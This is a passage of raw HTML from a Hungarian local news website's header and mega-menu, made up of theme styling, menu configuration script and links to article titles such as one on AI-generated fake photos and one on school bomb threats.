href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a 